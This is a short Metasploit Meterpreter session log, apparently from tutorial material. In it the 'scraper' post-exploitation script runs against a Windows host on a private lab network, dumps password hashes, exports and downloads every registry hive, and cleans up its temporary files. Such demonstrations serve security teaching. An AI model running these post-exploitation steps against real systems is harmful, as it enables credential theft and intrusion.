 meterpreter > run scraper
[*] New session on 192.168.48.134:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\WINDOWS\TEMP\snaRSxPh.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\WINDOWS\TEMP\UziZOvNH.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\WINDOWS\TEMP\vorCOgFP.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\WINDOWS\TEMP\IkSpOome.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\WINDOWS\TEMP\rmdoGzlS.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.48.134:445...
meterpreter > a